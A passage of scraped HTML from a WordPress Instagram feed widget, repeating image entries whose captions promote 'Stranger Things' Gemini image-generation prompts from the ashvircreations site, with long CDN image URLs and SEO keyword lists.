GFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GT4DCg03gFwQ7kNvwHz36HU&amp;_nc_oc=Adna3SJcMUIggij_aKn9FzZ8K5zshshWa97jWOPrl6yQRQgGLd36pfOh0wH00zTrndqS_IfUFKsRUHGIPgAi5AWJ&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afkb5lNHPqFAxA5HuZn6pVzlf9eIIu0DwewT5mVvtKrIMg&amp;oe=6941B494&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18098457676785736" data-date="1764414225">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo1TKWk5Jg/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/587038127_18382528330145228_7249377084139069371_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=JZadPca5KIEQ7kNvwEanTOP&#038;_nc_oc=AdlkHVsRoHvyOCEayMQx7Jtub94AtIofZqn5kffMQDYtSa6LW-yDwffTP1MyjeR8J49XrWocjra7M7qlD-5XGJmc&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_Afk7eItLB6xKXAqTUteoGVjgMxb4FijL06OpctJ77BN9EQ&#038;oe=6941AD8E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587038127_18382528330145228_7249377084139069371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JZadPca5KIEQ7kNvwEanTOP&amp;_nc_oc=AdlkHVsRoHvyOCEayMQx7Jtub94AtIofZqn5kffMQDYtSa6LW-yDwffTP1MyjeR8J49XrWocjra7M7qlD-5XGJmc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afk7eItLB6xKXAqTUteoGVjgMxb4FijL06OpctJ77BN9EQ&amp;oe=6941AD8E&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587038127_18382528330145228_7249377084139069371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JZadPca5KIEQ7kNvwEanTOP&amp;_nc_oc=AdlkHVsRoHvyOCEayMQx7Jtub94AtIofZqn5kffMQDYtSa6LW-yDwffTP1MyjeR8J49XrWocjra7M7qlD-5XGJmc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afk7eItLB6xKXAqTUteoGVjgMxb4FijL06OpctJ77BN9EQ&amp;oe=6941AD8E&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587038127_18382528330145228_7249377084139069371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JZadPca5KIEQ7kNvwEanTOP&amp;_nc_oc=AdlkHVsRoHvyOCEayMQx7Jtub94AtIofZqn5kffMQDYtSa6LW-yDwffTP1MyjeR8J49XrWocjra7M7qlD-5XGJmc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afk7eItLB6xKXAqTUteoGVjgMxb4FijL06OpctJ77BN9EQ&amp;oe=6941AD8E&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587038127_18382528330145228_7249377084139069371_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JZadPca5KIEQ7kNvwEanTOP&amp;_nc_oc=AdlkHVsRoHvyOCEayMQx7Jtub94AtIofZqn5kffMQDYtSa6LW-yDwffTP1MyjeR8J49XrWocjra7M7qlD-5XGJmc&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_Afk7eItLB6xKXAqTUteoGVjgMxb4FijL06OpctJ77BN9EQ&amp;oe=6941AD8E&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18542141863022556" data-date="1764414195">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo1PgME65i/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/587397016_18382528306145228_3957938756318510450_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=V4B36CRshI4Q7kNvwEandVU&#038;_nc_oc=AdljCRM7qVVOGKvwjUbN28AlFCQan4PNd-EIRBtAT0rnCB5ovLbOgXrZg7L9BZPK0_bPa8WzeFeYv3ZD8TXfN5-0&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfnblI2ecuy0VqSdMzGKWtZb0UpcrYcVJC26_A1sJHF0SQ&#038;oe=6941C370"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587397016_18382528306145228_3957938756318510450_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V4B36CRshI4Q7kNvwEandVU&amp;_nc_oc=AdljCRM7qVVOGKvwjUbN28AlFCQan4PNd-EIRBtAT0rnCB5ovLbOgXrZg7L9BZPK0_bPa8WzeFeYv3ZD8TXfN5-0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfnblI2ecuy0VqSdMzGKWtZb0UpcrYcVJC26_A1sJHF0SQ&amp;oe=6941C370&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587397016_18382528306145228_3957938756318510450_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V4B36CRshI4Q7kNvwEandVU&amp;_nc_oc=AdljCRM7qVVOGKvwjUbN28AlFCQan4PNd-EIRBtAT0rnCB5ovLbOgXrZg7L9BZPK0_bPa8WzeFeYv3ZD8TXfN5-0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfnblI2ecuy0VqSdMzGKWtZb0UpcrYcVJC26_A1sJHF0SQ&amp;oe=6941C370&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587397016_18382528306145228_3957938756318510450_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V4B36CRshI4Q7kNvwEandVU&amp;_nc_oc=AdljCRM7qVVOGKvwjUbN28AlFCQan4PNd-EIRBtAT0rnCB5ovLbOgXrZg7L9BZPK0_bPa8WzeFeYv3ZD8TXfN5-0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfnblI2ecuy0VqSdMzGKWtZb0UpcrYcVJC26_A1sJHF0SQ&amp;oe=6941C370&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587397016_18382528306145228_3957938756318510450_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=V4B36CRshI4Q7kNvwEandVU&amp;_nc_oc=AdljCRM7qVVOGKvwjUbN28AlFCQan4PNd-EIRBtAT0rnCB5ovLbOgXrZg7L9BZPK0_bPa8WzeFeYv3ZD8TXfN5-0&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfnblI2ecuy0VqSdMzGKWtZb0UpcrYcVJC26_A1sJHF0SQ&amp;oe=6941C370&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18439404145096641" data-date="1764414119">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo1GLZk2i9/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/587065201_18382528240145228_2004836537333455494_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=B0LtWlTITz0Q7kNvwEbIla2&#038;_nc_oc=AdlsTiHNTQpM-Lpm_20-FbXk9BI2EdT-BpHml0coXF-tHpPQ9Ql6q4HVJ5aME_z4oQJ6e5sNjDSpHUNbuuTvgZHT&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AflSqgQ6y4ltLS7SymZW8a3J79yqkmJSm7h5vW4a2y2efQ&#038;oe=6941C19D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587065201_18382528240145228_2004836537333455494_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B0LtWlTITz0Q7kNvwEbIla2&amp;_nc_oc=AdlsTiHNTQpM-Lpm_20-FbXk9BI2EdT-BpHml0coXF-tHpPQ9Ql6q4HVJ5aME_z4oQJ6e5sNjDSpHUNbuuTvgZHT&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflSqgQ6y4ltLS7SymZW8a3J79yqkmJSm7h5vW4a2y2efQ&amp;oe=6941C19D&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587065201_18382528240145228_2004836537333455494_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B0LtWlTITz0Q7kNvwEbIla2&amp;_nc_oc=AdlsTiHNTQpM-Lpm_20-FbXk9BI2EdT-BpHml0coXF-tHpPQ9Ql6q4HVJ5aME_z4oQJ6e5sNjDSpHUNbuuTvgZHT&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflSqgQ6y4ltLS7SymZW8a3J79yqkmJSm7h5vW4a2y2efQ&amp;oe=6941C19D&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587065201_18382528240145228_2004836537333455494_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B0LtWlTITz0Q7kNvwEbIla2&amp;_nc_oc=AdlsTiHNTQpM-Lpm_20-FbXk9BI2EdT-BpHml0coXF-tHpPQ9Ql6q4HVJ5aME_z4oQJ6e5sNjDSpHUNbuuTvgZHT&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflSqgQ6y4ltLS7SymZW8a3J79yqkmJSm7h5vW4a2y2efQ&amp;oe=6941C19D&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587065201_18382528240145228_2004836537333455494_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=B0LtWlTITz0Q7kNvwEbIla2&amp;_nc_oc=AdlsTiHNTQpM-Lpm_20-FbXk9BI2EdT-BpHml0coXF-tHpPQ9Ql6q4HVJ5aME_z4oQJ6e5sNjDSpHUNbuuTvgZHT&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflSqgQ6y4ltLS7SymZW8a3J79yqkmJSm7h5vW4a2y2efQ&amp;oe=6941C19D&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17991441995889599" data-date="1764414021">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo06NXkyAG/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/588390349_18382528060145228_4091563054120782379_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=pRDJmOM5sL0Q7kNvwE9pq6s&#038;_nc_oc=AdnBbyX8U4TgSW5RnM4yEQi3Twv6cvMOjwf0ctWJFtxM__TRw3Zk-mTtw21uEFh0fAGBJMP-7b8qNLYbjSPK23fM&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AflQkm3K9UePrg_IV9piiHqEfX5-0SnE46dcsWI_dqz7DA&#038;oe=6941AB72"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588390349_18382528060145228_4091563054120782379_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pRDJmOM5sL0Q7kNvwE9pq6s&amp;_nc_oc=AdnBbyX8U4TgSW5RnM4yEQi3Twv6cvMOjwf0ctWJFtxM__TRw3Zk-mTtw21uEFh0fAGBJMP-7b8qNLYbjSPK23fM&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflQkm3K9UePrg_IV9piiHqEfX5-0SnE46dcsWI_dqz7DA&amp;oe=6941AB72&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588390349_18382528060145228_4091563054120782379_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pRDJmOM5sL0Q7kNvwE9pq6s&amp;_nc_oc=AdnBbyX8U4TgSW5RnM4yEQi3Twv6cvMOjwf0ctWJFtxM__TRw3Zk-mTtw21uEFh0fAGBJMP-7b8qNLYbjSPK23fM&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflQkm3K9UePrg_IV9piiHqEfX5-0SnE46dcsWI_dqz7DA&amp;oe=6941AB72&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588390349_18382528060145228_4091563054120782379_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pRDJmOM5sL0Q7kNvwE9pq6s&amp;_nc_oc=AdnBbyX8U4TgSW5RnM4yEQi3Twv6cvMOjwf0ctWJFtxM__TRw3Zk-mTtw21uEFh0fAGBJMP-7b8qNLYbjSPK23fM&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflQkm3K9UePrg_IV9piiHqEfX5-0SnE46dcsWI_dqz7DA&amp;oe=6941AB72&quot;,&quot;640&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/588390349_18382528060145228_4091563054120782379_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pRDJmOM5sL0Q7kNvwE9pq6s&amp;_nc_oc=AdnBbyX8U4TgSW5RnM4yEQi3Twv6cvMOjwf0ctWJFtxM__TRw3Zk-mTtw21uEFh0fAGBJMP-7b8qNLYbjSPK23fM&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AflQkm3K9UePrg_IV9piiHqEfX5-0SnE46dcsWI_dqz7DA&amp;oe=6941AB72&quot;}">
			<span class="sbi-screenreader">Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20</span>
									<img src="https://ashvircreations.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Follow &amp; Comment “prompt” I will DM you.💙💜🩷
Top 20 Stranger Things Gemini Prompts on our website.👇👇👇
www.ashvircreations.com
Prompts for BOYS, Prompts for GIRLS...
Follow @ashvircreations 
follow us for daily unique, creative and realistic google gemini prompts.
-——————————————————
only quality prompts that matters most, no bullshit.
-——————————————————
Visit our website: www.ashvircreations.com
Or just search on Google..-&gt; ashvircreations
-——————————————————
📩 Save this post
#prompts #prompt #gemini 
•stranger things gemini prompts , top 50 stranger things gemini prompts, stranger things google gemini prompts, stranger things Gemini Prompts for boys, stranger things Gemini Prompts for boys, viral prompts of stranger things, prompt for gemini ai couple photo, prompt for gemini ai retro style couple, viral gemini prompts, viral gemini prompt, gemini prompts, girls gemini prompts, new gemini prompts, gemini photo prompts, gemini prompts tutorial, gemini prompts for girls, google gemini prompts, latest gemini prompts, gemini viral, best gemini prompts 2025, gemini image prompts, photoshoot gemini prompts, google gemini photo prompts, latest viral prompts, gemini ai prompt, ai gemini prompt, viral ai edits prompts, viral gemini trending, girls gemini photo editing prompts," aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17886978855394990" data-date="1764413908">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DRo0saik8Dq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent.cdninstagram.com/v/t51.82787-15/587986127_18382527946145228_1945519397683932786_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=F4tpJakodugQ7kNvwG_Wytu&#038;_nc_oc=Adl28NeAVgnu-j0Et6neoorhXdp1k6bSlyhwsfsYnXgKBoC9mV584CxBsX1Ehk5OKy9wVRDy1zJ0b985ul0MEn91&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&#038;oh=00_AfkKf1z5TOZb5848_FQwodn0zmLyOdDu_j0EKQUdmSfYzQ&#038;oe=6941B2B8"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587986127_18382527946145228_1945519397683932786_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=F4tpJakodugQ7kNvwG_Wytu&amp;_nc_oc=Adl28NeAVgnu-j0Et6neoorhXdp1k6bSlyhwsfsYnXgKBoC9mV584CxBsX1Ehk5OKy9wVRDy1zJ0b985ul0MEn91&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfkKf1z5TOZb5848_FQwodn0zmLyOdDu_j0EKQUdmSfYzQ&amp;oe=6941B2B8&quot;,&quot;150&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587986127_18382527946145228_1945519397683932786_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=F4tpJakodugQ7kNvwG_Wytu&amp;_nc_oc=Adl28NeAVgnu-j0Et6neoorhXdp1k6bSlyhwsfsYnXgKBoC9mV584CxBsX1Ehk5OKy9wVRDy1zJ0b985ul0MEn91&amp;_nc_zt=23&amp;_nc_ht=scontent.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=mHIkURwfYWRTdv8scIzCpQ&amp;oh=00_AfkKf1z5TOZb5848_FQwodn0zmLyOdDu_j0EKQUdmSfYzQ&amp;oe=6941B2B8&quot;,&quot;320&quot;:&quot;https:\/\/scontent.cdninstagram.com\/v\/t51.82787-15\/587986127_18382527946145228_1945519397683932786_n.jpg